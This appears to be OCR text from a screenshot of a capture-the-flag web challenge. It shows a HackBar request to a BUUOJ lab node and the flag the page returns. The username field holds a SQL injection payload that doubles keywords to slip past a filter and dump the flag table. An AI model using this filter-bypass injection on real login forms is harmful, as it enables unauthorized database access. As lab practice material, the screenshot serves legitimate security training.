 HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 2!
Your password is 'flag{40dfb6bd-a91b-
4315-b1e5-0c8b6c641080}'
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14e1316c-306f-4181-b375-af2e18f66798.node4.buuoj.cn:81/check.php
?username= %27%20ununionion seselectlect 1,2,group_concat(flag) frfromom ctf.Flag --+
&password=c970bcf65d7f5927528c73fe60985b8b
Enable POST
ADD HEADER